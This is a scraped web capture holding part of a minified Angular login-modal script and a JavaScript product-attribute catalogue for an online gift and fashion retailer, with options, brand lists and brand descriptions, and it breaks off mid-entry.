"m-t","p-l-3","p-r-3","p-t-2","p-b-2","bg-col-33","b-radius-4"],[3,"newsletter"],[1,"m-t-5","m-t-7-l"],["sl-button","continue","cy-loginSubmit","","type","button",1,"button","w-12",3,"click","action"],["type","text","name","firstname","required","","data-cs-mask","","sl-input","firstname","cy-registerFnameInput","","scrollIntoView","true",1,"input",3,"ngModelChange","muiInput","ngModel"],["type","text","name","lastname","required","","data-cs-mask","","sl-input","lastname","cy-registerLnameInput","","scrollIntoView","true",1,"input",3,"ngModelChange","muiInput","ngModel"],["sl-button","reset",1,"button-inline",3,"click","action"],[1,"fw-bold","p2"],["sl-result","reset","success","We've sent you an email with a link to reset your password.",1,"m-t-1","block",3,"status"],[1,"block"],["name","termsandconditions","required","","sl-input","termsandconditions","cy-registerTermsCheckbox","",3,"ngModelChange","ngModel"],[1,"p1"],["target","_blank",1,"underline",3,"routerLink"],[3,"newsletterChange","newsletter"],["sl-login-label","header","cy-loginConfirm","",1,"h2","m-b-3"],["type","button",1,"button","m-t","w-12",3,"click"],["cy-continueShopping",""]],template:function(e,i){1&e&&(t.j41(0,"div",2)(1,"button",3),t.bIt("click",function(){return i.close()}),t.nrm(2,"i",4),t.k0s(),t.j41(3,"div",5)(4,"div",6),t.nVh(5,et,13,28),t.nVh(6,nt,10,9),t.k0s()()()),2&e&&(t.R7$(3),t.Y8G("onlyCustomProperties",!0),t.R7$(2),t.vxM(!i.isLoggedIn||i.isCloseVariant?5:-1),t.R7$(),t.vxM(i.isLoggedIn&&!i.isCloseVariant?6:-1))},dependencies:[R.o,b.P,F.CmsNewsletterBlockComponent,C.MD,c.YN,c.qT,c.me,c.BC,c.cb,c.YS,c.vS,c.cV,I.I,L.Y,V.b,Y.B,u,y.M,v.R,f.iI,f.Wk,E,w.I,S.A,T.n,x.D],styles:["[_nghost-%COMP%]{display:block}.size-m   [_nghost-%COMP%], .size-s   [_nghost-%COMP%]{padding-bottom:100px!important}"],changeDetection:0})}};h=(0,g.Cg)([(0,k.q)({id:N.J.LOGIN_FORM_MODAL_ID,position:"right",config:o=>({minWidth:void 0,maxWidth:void 0,width:"S"===o||"M"===o?"100%":"30rem",height:"100%",minHeight:"100vh",maxHeight:"100vh",position:{top:"0",right:"0",bottom:"0"},panelClass:"login-panel",modalClass:"login-modal",closeOnNavigation:!0}),reopenPolicy:M.g.ReopenPolicy.wait,sizeRestriction:["S","M","L","X"],forbiddenLocation:/^\/(login|checkout)$/})],h)}}]);
//# sourceMappingURL=login-form-modal.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/initd41d.js?
body_size: 89472
content:
window.autoInitData={"data":{"attribute":[{"id":411,"code":"accessories_cuffs","frontend_input":"select","position":0,"label":"Cuffs","filterable":0,"indexable":0,"range":false,"configurable":true,"options":[{"value":38221,"label":"Elasticated","indexable":0},{"value":38232,"label":"Turn up","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":408,"code":"accessories_fastening","frontend_input":"select","position":0,"label":"Fastening","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":46302,"label":"Belt","indexable":0},{"value":40339,"label":"Buckle","indexable":0},{"value":40340,"label":"Button","indexable":0},{"value":46303,"label":"Fly","indexable":0},{"value":46526,"label":"Laces","indexable":0},{"value":46304,"label":"Loop","indexable":0},{"value":46527,"label":"None","indexable":0},{"value":46528,"label":"Pull on","indexable":0},{"value":46305,"label":"Pullover","indexable":0},{"value":40337,"label":"Tie","indexable":0},{"value":46529,"label":"Velcro","indexable":0},{"value":46306,"label":"Wrap","indexable":0},{"value":40341,"label":"Zip","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":414,"code":"accessories_material_finish","frontend_input":"select","position":0,"label":"Material finish","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38241,"label":"Faux fur","indexable":0},{"value":38162,"label":"Knitted","indexable":0},{"value":29273,"label":"Leather belts","indexable":0},{"value":29549,"label":"PU belts","indexable":0},{"value":38065,"label":"Shimmering","indexable":0},{"value":38097,"label":"Silky","indexable":0},{"value":38076,"label":"Smooth","indexable":0},{"value":29424,"label":"Soft","indexable":0},{"value":29554,"label":"Soft-touch","indexable":0},{"value":38171,"label":"Stretch","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":943,"code":"accessory_size","frontend_input":"select","position":0,"label":"Size","filterable":1,"indexable":0,"range":false,"configurable":true,"options":[{"value":46744,"label":"XS\/S","indexable":0},{"value":46745,"label":"S\/M","indexable":0},{"value":46746,"label":"M\/L","indexable":0},{"value":46747,"label":"L\/XL","indexable":0},{"value":46748,"label":"XL\/XXL","indexable":0},{"value":48533,"label":"One Size","indexable":0},{"value":48549,"label":"S","indexable":0},{"value":48550,"label":"M","indexable":0},{"value":48551,"label":"L","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":612,"code":"adjustable_shelves","frontend_input":"select","position":0,"label":"Adjustable shelves","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":46622,"label":"No","indexable":0},{"value":38509,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":182,"code":"age_group","frontend_input":"select","position":0,"label":"Age group","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":3218,"label":"Adult","indexable":0},{"value":3219,"label":"Kids","indexable":0},{"value":3220,"label":"Newborn","indexable":0},{"value":3221,"label":"Toddler","indexable":0},{"value":3222,"label":"Infant","indexable":0},{"value":3223,"label":"Regular","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":238,"code":"align_on_listing","frontend_input":"select","position":0,"label":"Align On Listing","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40,"label":"left","indexable":0},{"value":41,"label":"right","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":598,"code":"allergens","frontend_input":"textarea","position":0,"label":"Allergens","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47155,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":807,"code":"allow_countdown_baner","frontend_input":"boolean","position":0,"label":"Allow Countdown Baner","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":1,"label":"Yes","indexable":0},{"value":0,"label":"No","indexable":0}],"default":0,"isSwatch":false,"verbosity":1},{"id":183,"code":"allow_gift_box","frontend_input":"boolean","position":0,"label":"Allow Gift Box","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":1,"label":"Yes","indexable":0},{"value":0,"label":"No","indexable":0}],"default":0,"isSwatch":false,"verbosity":1},{"id":133,"code":"allow_open_amount","frontend_input":"select","position":0,"label":"Open Amount","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":0,"label":"No","indexable":0},{"value":1,"label":"Yes","indexable":0}],"isSwatch":false,"verbosity":1},{"id":277,"code":"alt_image_size","frontend_input":"multiselect","position":0,"label":"Alternative Image size","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":2306,"label":"1","indexable":0},{"value":2307,"label":"2","indexable":0},{"value":2318,"label":"3","indexable":0},{"value":2319,"label":"4","indexable":0},{"value":2320,"label":"5","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":241,"code":"am_allow_open_amount","frontend_input":"boolean","position":0,"label":"Open Amount","filterable":0,"indexable":0,"range":false,"configurable":false,"default":0,"isSwatch":false,"verbosity":1},{"id":252,"code":"am_giftcard_code_image","frontend_input":"multiselect","position":0,"label":"Choose gift card images","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":11,"label":"vgc1","indexable":0},{"value":12,"label":"vgc2","indexable":0},{"value":13,"label":"vgc3","indexable":0},{"value":14,"label":"vgc4","indexable":0},{"value":15,"label":"vgc5","indexable":0},{"value":16,"label":"vgc6","indexable":0},{"value":17,"label":"vgc7","indexable":0},{"value":18,"label":"vgc8","indexable":0},{"value":20,"label":"vgc9","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":247,"code":"am_giftcard_type","frontend_input":"select","position":0,"label":"Card Type","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":1,"label":"Virtual","indexable":0},{"value":2,"label":"Printed","indexable":0},{"value":3,"label":"Combined","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":253,"code":"am_gift_card_type","position":0,"label":"Gift card type","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":243,"code":"am_open_amount_max","frontend_input":"price","position":0,"label":"Open Amount Max Value","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":242,"code":"am_open_amount_min","frontend_input":"price","position":0,"label":"Open Amount Min Value","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":600,"code":"animal_tested","frontend_input":"select","position":0,"label":"Animal tested","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38485,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":845,"code":"arm_height","frontend_input":"text","position":0,"label":"Arm height","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47200,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":418,"code":"arm_length","frontend_input":"textarea","position":0,"label":"Arm length","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":973,"code":"assembly_required","frontend_input":"multiselect","position":0,"label":"Assembly Required","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47739,"label":"Full assembly required","indexable":0},{"value":47740,"label":"Legs to be fitted","indexable":0},{"value":47741,"label":"No assembly required","indexable":0},{"value":47742,"label":"Partial assembly required","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":620,"code":"author","frontend_input":"text","position":0,"label":"Author","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47161,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":224,"code":"backorder_delivery_time","frontend_input":"select","position":0,"label":"Pre-order delivery time","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":3264,"label":"1-5 days","indexable":0},{"value":3255,"label":"1-2 weeks","indexable":0},{"value":47768,"label":"2-3 weeks","indexable":0},{"value":3258,"label":"2-4 weeks","indexable":0},{"value":3259,"label":"2-6 weeks","indexable":0},{"value":47264,"label":"2-8 weeks","indexable":0},{"value":47753,"label":"3-4 weeks","indexable":0},{"value":3260,"label":"3-5 weeks","indexable":0},{"value":26399,"label":"4-6 weeks","indexable":0},{"value":47238,"label":"4-8 weeks","indexable":0},{"value":48185,"label":"5-6 weeks","indexable":0},{"value":3261,"label":"6-8 weeks","indexable":0},{"value":3262,"label":"8-10 weeks","indexable":0},{"value":3266,"label":"10-12 weeks","indexable":0},{"value":43882,"label":"12-14 weeks","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":606,"code":"backrest_height","frontend_input":"text","position":0,"label":"Backrest height","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47157,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":900,"code":"backs","frontend_input":"multiselect","position":70,"label":"Earring backs","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":46123,"label":"Clicker","indexable":0},{"value":46124,"label":"Hook","indexable":0},{"value":46125,"label":"Latch","indexable":0},{"value":46126,"label":"Stud","indexable":0},{"value":46335,"label":"Thread through","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":849,"code":"back_type","frontend_input":"select","position":0,"label":"Back type","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40613,"label":"Button","indexable":0},{"value":40616,"label":"Cushion","indexable":0},{"value":40614,"label":"Fixed","indexable":0},{"value":40617,"label":"High back","indexable":0},{"value":40615,"label":"Wingback","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":894,"code":"bag_fits","frontend_input":"multiselect","position":0,"label":"Bag fits","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":46017,"label":"13 inch laptop","indexable":0},{"value":46018,"label":"15 inch laptop","indexable":0},{"value":46021,"label":"A4 notebook","indexable":0},{"value":46022,"label":"Large tablet","indexable":0},{"value":46019,"label":"Small tablet","indexable":0},{"value":46020,"label":"Smartphone","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":864,"code":"band_width","frontend_input":"text","position":0,"label":"Band width","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":184,"code":"banner_button_text","frontend_input":"text","position":0,"label":"Banner button text","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47009,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":692,"code":"banner_cta_type","frontend_input":"select","position":0,"label":"Banner CTA type [Core4 only]","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":39651,"label":"Button","indexable":0},{"value":39652,"label":"Link","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":287,"code":"banner_horizontal_align","frontend_input":"select","position":0,"label":"Banner Horizontal Align","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":2324,"label":"center","indexable":0},{"value":2325,"label":"left","indexable":0},{"value":2326,"label":"right","indexable":0}],"default":2324,"isSwatch":false,"verbosity":1},{"id":186,"code":"banner_link","frontend_input":"text","position":0,"label":"Banner Url","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":265,"code":"banner_subtitle","frontend_input":"text","position":0,"label":"Banner Subtitle","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":185,"code":"banner_text_color","frontend_input":"text","position":0,"label":"Banner text color","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47010,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":695,"code":"banner_title","frontend_input":"text","position":0,"label":"Banner title [Core4 only]","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":691,"code":"banner_type","frontend_input":"select","position":0,"label":"Banner Type [Core 4 only]","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":39649,"label":"Quote","indexable":0},{"value":39650,"label":"Singleblock","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":286,"code":"banner_vertical_align","frontend_input":"select","position":0,"label":"Banner Vertical Alignment","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":2321,"label":"top","indexable":0},{"value":2322,"label":"middle","indexable":0},{"value":2323,"label":"bottom","indexable":0}],"default":2321,"isSwatch":false,"verbosity":1},{"id":264,"code":"banner_width","frontend_input":"text","position":0,"label":"Banner Width","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":583,"code":"beauty_packaging","frontend_input":"select","position":0,"label":"Packaging","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38417,"label":"Box","indexable":0},{"value":38420,"label":"Ceramic jar","indexable":0},{"value":38418,"label":"Glass bottle","indexable":0},{"value":38419,"label":"Glass jar","indexable":0},{"value":39628,"label":"Tin","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":187,"code":"book_subject","frontend_input":"multiselect","position":0,"label":"Subject","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":37966,"label":"Books For Change","indexable":0},{"value":2344,"label":"Children's Books","indexable":0},{"value":37907,"label":"Colouring Books","indexable":0},{"value":3172,"label":"Design & Art Books","indexable":0},{"value":2347,"label":"Feminist Books","indexable":0},{"value":38079,"label":"Fiction Books","indexable":0},{"value":2345,"label":"Food & Drink Books","indexable":0},{"value":2348,"label":"Funny Books","indexable":0},{"value":2350,"label":"Health & Lifestyle Books","indexable":0},{"value":2349,"label":"Home & Garden Books","indexable":0},{"value":27895,"label":"Self Help Books","indexable":0},{"value":2352,"label":"Travel Books","indexable":0},{"value":27892,"label":"Vegetarian & Vegan Books","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":609,"code":"bottle_capacity","frontend_input":"select","position":0,"label":"Bottle capacity","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38497,"label":"1","indexable":0},{"value":38498,"label":"2","indexable":0},{"value":38499,"label":"3","indexable":0},{"value":38500,"label":"4","indexable":0},{"value":38501,"label":"5","indexable":0},{"value":38502,"label":"6","indexable":0},{"value":38503,"label":"7","indexable":0},{"value":38504,"label":"8","indexable":0},{"value":38505,"label":"9","indexable":0},{"value":38506,"label":"10","indexable":0},{"value":40261,"label":"16","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":538,"code":"boxed_depth","frontend_input":"text","position":0,"label":"Boxed depth","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47140,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":536,"code":"boxed_height","frontend_input":"text","position":0,"label":"Boxed height","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47138,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":539,"code":"boxed_weight","frontend_input":"text","position":0,"label":"Boxed weight","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47141,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":537,"code":"boxed_width","frontend_input":"text","position":0,"label":"Boxed width","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47139,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":234,"code":"brand","frontend_input":"select","position":0,"label":"Brand Name","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":2353,"label":"Oliver Bonas","indexable":0},{"value":2354,"label":"Vero Moda","indexable":0},{"value":2355,"label":"Vila","indexable":0},{"value":2356,"label":"Bobble","indexable":0},{"value":2357,"label":"Emily & Fin","indexable":0},{"value":2358,"label":"Fred & Friends","indexable":0},{"value":2359,"label":"Jennie Maizels","indexable":0},{"value":2360,"label":"LSA","indexable":0},{"value":2361,"label":"Roger la borde","indexable":0},{"value":2362,"label":"Sugarhill Boutique","indexable":0},{"value":2363,"label":"Suki","indexable":0},{"value":2364,"label":"Temerity Jones of London","indexable":0},{"value":2365,"label":"Zatchels","indexable":0},{"value":2818,"label":"Korres Natural Products","indexable":0},{"value":2819,"label":"Sunnylife Australia","indexable":0},{"value":2820,"label":"Poem","indexable":0},{"value":2821,"label":"Olly B","indexable":0},{"value":2822,"label":"Korres","indexable":0},{"value":2823,"label":"Newgate Clocks","indexable":0},{"value":2824,"label":"Mama Mio","indexable":0},{"value":2825,"label":"Suck UK","indexable":0},{"value":46559,"label":"Just Trade x Oliver Bonas","indexable":0},{"value":47570,"label":"Sorel","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":862,"code":"brand_blurbs","frontend_input":"multiselect","position":0,"label":"Brand blurbs","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":46518,"label":"Founded in Hawaii, Alohas' shoes are designed and handcrafted in Spain by local artisans, dedicated to championing ethical practices and quality craftsmanship. Choose from trend-led silhouettes and timeless designs to wear season after season.","indexable":0},{"value":43823,"label":"The Basket Room works with weaving communities in Africa to create a unique collection of storage baskets, bike baskets and tote bags. Each product is handmade by skilled artisans who benefit from fair wages and dignified working conditions.","indexable":0},{"value":43828,"label":"With a modern aesthetic, Esska shoes are designed in London and made by craftspeople in a small artisan factory in Portugal. Blending considered materials and bold colours, their shoes are as wearable as they are beautiful. ","indexable":0},{"value":48652,"label":"Founded in 2014, Genuins is a Spanish footwear brand with roots in a family dedicated to shoemaking since 1940. With 80% of their materials used being animal-free, the brand prioritizes the well-being of people, sustainability and social development.","indexable":0},{"value":43819,"label":"Gola started making their shoes in a small English factory in 1905 and became the go-to range for football fans and sportspeople throughout the 1960s and 70s. Their trainers are sporty yet trend-led, combining British heritage with modern design.","indexable":0},{"value":43903,"label":"Introducing HOFF, the Spanish footwear brand that believes fashion must be unexpectedly beautiful and never boring. They take inspiration from all over the world to create beautiful, high-quality trainers you can wear every day.","indexable":0},{"value":46579,"label":"Drawing on her love of typography and music, Hollie Graphik combines modern type with bold, contrasting colourways to create her lyric-inspired prints. Designed and packaged in her Manchester home studio, Holly aims to evoke nostalgia through her artwork.","indexable":0},{"value":43820,"label":"Founded in 1856, British heritage brand Hunter is globally known for its iconic wellies. The brand has a history of innovation and their boots combine purpose and style, designed to protect your feet and perform on both rural and urban landscapes. ","indexable":0},{"value":46435,"label":"Ilex Studio focuses on highlighting the beauty of nature through their designs. Committed to inspiring people to celebrate plants and trees, their print collection focuses on the life lessons we can learn from the natural world.","indexable":0},{"value":46560,"label":"Just Trade is a jewellery brand who work with two Fair Trade women's projects, Flowering Desert and Hope Jewellery, to create the intricate pieces. Just Trade have been providing the projects with training in jewellery-making techniques for over 15 years.","indexable":0},{"value":43907,"label":"Laidback London handmakes shoes using high quality leather using techniques handed down from generation to generation by talented workers in Kenya. Each shoe is ethically made through safe and sustainable employment which adds to the charm.","indexable":0},{"value":43824,"label":"Larsson & Jennings combine British heritage, Swedish aesthetics and craftsmanship to create watches you\u2019ll have forever. They focus on supporting people and planet - each watch is handmade from quality materials with 100% recycled packaging.","indexable":0},{"value":43908,"label":"Lemon Jelly designs and makes shoes in Portugal that actually smell like lemon! Taking a sustainable approach to their work at every step with vegan designs that feature recycled components, you can wear these shoes knowing they are considerately made.","indexable":0},{"value":43826,"label":"Manebi is an Italian resort wear brand whose products combine ethical craftsmanship, slow production, and the notion of a never-ending summer. Handcrafted by artisans in Spain, their colourful espadrilles are made from natural jute and rubber.","indexable":0},{"value":46602,"label":"This collection is handmade in the UK by Mikaela Lyons, using sterling silver, 24ct gold vermeil and reclaimed vintage freshwater pearls. Designed exclusively with Oliver Bonas, the items were created using lost wax casting and traditional soldering.","indexable":0},{"value":46457,"label":"Mimi\u2019s Daughters create colourful eco-friendly pet products that blend traditional crafting techniques with fun, vibrant designs. Handmade in Nepal by skilled artisans, they use ancestral felting methods to preserve craft and culture.","indexable":0},{"value":43827,"label":"Founded by two sisters, ONAIE\u2019s slippers are made from real sheepskin by skilled craftswomen in the Polish Highlands. Every pair boasts hand-embroidered patterns and layers of high-quality shearling to cushion your feet with each step.","indexable":0},{"value":46031,"label":"Penelope Chilvers handmake shoes using locally sourced materials and age-old techniques that are passed through generations of artisan bootmakers. Placing quality over quantity and encouraging 'back to slow' approach, these shoes are made to last.","indexable":0},{"value":46433,"label":"Proper Good is a Manchester-based brand offering an eclectic range of wall art. Inspired by music and travel, their prints feature a distinctive typography style, resulting in a fun, vibrant and high-quality collection.","indexable":0},{"value":46581,"label":"Based in Brighton, family-run studio Rocket Jack are inspired by their love for travel and adventure, creating visually striking designs in a graphic, minimalist style. All their artwork is printed on gallery-quality materials.","indexable":0},{"value":43821,"label":"Bringing the retro roller skate aesthetic into the 21st century, Rookie Skates was one of the first UK brands of its kind. They embrace diversity, vibrancy and style, designing roller skates that are all about looking good as well as feeling good.","indexable":0},{"value":46580,"label":"Roomytown\u2019s prints range from hand-picked vintage designs that they have personally restored, to newly created works by artists and illustrators. All artwork is gicl\u00e9e printed on museum-quality paper sourced from responsibly-managed forests. ","indexable":0},{"value":43825,"label":"SELECTED FEMME is a Danish fashion brand whose designs are rooted in quality with vibrant elements to help you stand out from the crowd. Their shoes blend high attention to detail with a contemporary look, designed to help you express your own style.","indexable":0},{"value":43822,"label":"Established in Denmark in 2007, footwear brand Shoe The Bear designs fun, fashion-forward and functional shoes that never compromise on comfort. Handmade by experienced cobblers, the heels and soles are perfectly matched for excellent wearability. ","indexable":0},{"value":46619,"label":"Dedicated to both functionality and fashion since 1962, Sorel\u2019s collection of footwear encompasses both on-trend styles with practical, hard-wearing materials. The Canadian brand uses premium construction techniques crafted from felt, wool and leather.","indexable":0},{"value":48269,"label":"Stripe & Stare is a female-founded, British brand set to design cool and ultra comfortable knickers. The TENCEL\u2122 Micro x Modal fabric used is scientifically proven to be three times softer than cotton.","indexable":0},{"value":43818,"label":"Heritage brand Superga was started in 1911 with a mission to bring high-quality shoes to the people of Italy. The classic 2750 trainer has been an icon since its inception, now joined by flatforms, sliders and mid-tops in a kaleidoscope of colours.","indexable":0},{"value":46578,"label":"Having studied Art History, Graphic Design and Fine Art, Violet Studio combines these mediums to create her graphic style. Her love of graphic design originated from making posters and publications for friends' exhibitions and food events.","indexable":0},{"value":46434,"label":"Wall Chart Co. create vibrant and striking wall art that incorporates their hobbies and passions. Refresh your interior with one of their engaging designs, all printed here in the UK.","indexable":0},{"value":43904,"label":"Woden is a Scandinavian brand with a Scandi design influence. Taking a sustainable approach to footwear, Woden designs shoes for urban living that use sustainable materials such as fish leather that are high-quality and don't skip out on style.","indexable":0},{"value":46923,"label":"Based in Spain, Nem\u00f3nic\u2019s footwear has been designed and manufactured by the Casta\u00f1o family in Yecla since 1997. Their collection blends hints of contemporary trends with a distinctive retro-vintage style. ","indexable":0},{"value":46924,"label":"Sakina Saidi is a French-Moroccan artist and illustrator based in London. She believes in bringing people together through shared human values and telling stories of how she sees the world through her open and cheerful outlook.","indexable":0},{"value":46925,"label":"Nephthys Foster is an illustrator & designer based in South West London. Her work focuses on creating minimalist but bold prints that celebrate the small things in life, with affirming messages that are both topical and humorous.","indexable":0},{"value":46973,"label":"Made in Spain since 1915, Victoria champions a conscious design process to reduce their impact on the environment. Since 2020, all their dyed cottons are recycled, as well as their packaging and many of their shoe soles. ","indexable":0},{"value":46977,"label":"Designed in London and made in India, Asra has combined their experience in footwear with deep rooted relationships to create a fashion-forward brand. Working with the AASRAA Trust, they provide support to vulnerable children.","indexable":0},{"value":47230,"label":"Danish footwear brand, Anonymous, offer classic styles inspired by Scandinavian minimalism with a fun twist. Each shoe is crafted from Italian, Spanish or Portuguese leather by a team of artisan shoemakers. ","indexable":0},{"value":47266,"label":"Promoting a greener, fairer, and more liveable future by fusing fashion with eco-friendly design, Genesis\u2019 mission is to use the highest possible percentage of recycled and environmentally friendly materials for their shoes. ","indexable":0},{"value":47299,"label":"Teva was created when a resourceful river guide strapped two Velcro watchbands to a pair of old flip-flops to prevent them floating downstream. Today the brand is still full of pioneering spirit and celebrates the freedom to explore.","indexable":0},{"value":47390,"label":"Australian brand Merry People design comfortable, quality boots for everyday wear. Through their sustainability goals, they aim to leave a positive impact on people, customers, suppliers and the environment. ","indexable":0},{"value":47476,"label":"The V&A and Oliver Bonas jewellery range has been adapted from Anna Maria Garthwaite\u2019s silk fabric from the 18th century. Created collaboratively with Oliver Bonas and the V&A, a family of museums dedicated to the power of creativity.","indexable":0},{"value":47676,"label":"Homegrown brand Moi London design Mary Jane shoes which are 100% handcrafted in Istanbul, in a small family manufacture. Since 2021, all shoes have been made for women who seek everyday comfort and elegance.","indexable":0},{"value":47680,"label":"Spanish footwear brand Bibi Lou celebrates quality and tradition with a touch of freshness when designing their shoes. All shoes have been made to be versatile and feature classic silhouettes in a range of styles so there is something for everyone.","indexable":0},{"value":47702,"label":"Founded in 1979, the brand Melissa took inspiration from the footwear of French Riviera fisherman which gave origin to the classic jelly shoes. Their shoes are made in renewable energy powered factories in Brazil and are cruelty-free and vegan.","indexable":0},{"value":47723,"label":"Tanta is a brand based in the rainy Basque country that launched in 2018 with the mission to design and supply high quality 100% waterproof rainwear from selected premium materials which are made to last. ","indexable":0},{"value":48259,"label":"American brand Von Dutch conquered the world in the early 2000's with its iconic caps and has since been mixing streetwear with luxury fashion. Each piece is designed to serve as a symbol of self-expression and rebellion against the ordinary. ","indexable":0},{"value":48727,"label":"Introducing our exclusive tableware collaboration with London fashion label Shrimps, renowned for their colourful faux-fur coats and playful, textile-led aesthetic. <u><a href=\"\/inspiration\/behind-the-design-shrimps\">Take a peek behind the design.<\/a><\/u>","indexable":0},{"value":48799,"label":"Cornwall-based brand Hand & Palm begins every print with a hand-drawn piece, whether in paint, pen, watercolour or oil pastel. Their positivity-focused designs are printed or painted onto 100% recycled paper.","indexable":0},{"value":48807,"label":"Ivy Ellis socks are inspired by the Ivy League & Vintage sportswear, blending timeless design with preppy charm. Handcrafted in a small factory in the Scottish Highlands, all socks are made from premium yarn for exceptional durability and comfort.","indexable":0},{"value":48816,"label":"Founded in 2007, Biscuiteers is the UK\u2019s original hand-iced biscuit company. Offering beautifully iced biscuits in fabulous packaging, they offer a completely new way of gifting that gets people talking. ","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":843,"code":"brand_filter","frontend_input":"select","position":60,"label":"Brand","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":47601,"label":"Oliver Bonas","indexable":0},{"value":48131,"label":"Adios Plastic","indexable":0},{"value":46970,"label":"AimX","indexable":0},{"value":46563,"label":"Alohas","indexable":0},{"value":47231,"label":"Anonymous Copenhagen","indexable":1},{"value":47270,"label":"Apricot","indexable":0},{"value":46976,"label":"Asra","indexable":1},{"value":47434,"label":"Avatara","indexable":0},{"value":40557,"label":"BeautyPro","indexable":1},{"value":47679,"label":"Bibi Lou","indexable":1},{"value":46963,"label":"Biocol Labs","indexable":0},{"value":46236,"label":"Bloom & Blossom","indexable":0},{"value":40558,"label":"Bordallo Pinheiro","indexable":0},{"value":48132,"label":"Catit","indexable":0},{"value":46659,"label":"Coco and Eve","indexable":1},{"value":40560,"label":"Cocoba","indexable":0},{"value":47386,"label":"Dog & Bay","indexable":0},{"value":40561,"label":"Dr Paw Paw","indexable":1},{"value":46503,"label":"Drowsy Sleep Co","indexable":0},{"value":48306,"label":"East End Prints","indexable":1},{"value":46239,"label":"Esska","indexable":1},{"value":40562,"label":"Evolve Beauty","indexable":0},{"value":46964,"label":"Fewe","indexable":0},{"value":46219,"label":"Floral 